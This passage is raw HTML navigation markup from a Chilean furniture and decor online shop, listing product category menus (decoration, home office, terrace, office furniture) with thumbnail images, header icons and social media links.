                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=120" alt="Alfombra Handwoven Wool Style 23051 Oro - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120 120w" width="120" height="101" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=120" alt="Escritorio abatible Mandis Blanco - Medular Diseño Escritorios de oficina" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=120 120w" width="120" height="95" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer></li>

                  <li><a href="https://medular.cl/collections/medular-objetos" class="bold link-faded-reverse" >Medular Objetos</a></li>

                  <li><a href="/pages/tiendas-medular" class="bold link-faded-reverse" >Tiendas</a></li>

                  <li><a href="/collections/implementacion-de-oficinas" class="bold link-faded-reverse" >Area Proyectos</a></li>

                  <li><a href="/collections/proyecto-medular-art" class="bold link-faded-reverse" >Medular Art</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Medular Diseño </span><img src="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image"><img src="//medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de la cuenta</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Abrir cesta</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/collections/novedades" class="group block w-full">
                  <span><span class="reversed-link">New in</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Espacios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Productos</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="https://medular.cl/collections/medular-objetos" class="group block w-full">
                  <span><span class="reversed-link">Medular Objetos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/tiendas-medular" class="group block w-full">
                  <span><span class="reversed-link">Tiendas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/implementacion-de-oficinas" class="group block w-full">
                  <span><span class="reversed-link">Area Proyectos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/proyecto-medular-art" class="group block w-full">
                  <span><span class="reversed-link">Medular Art</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
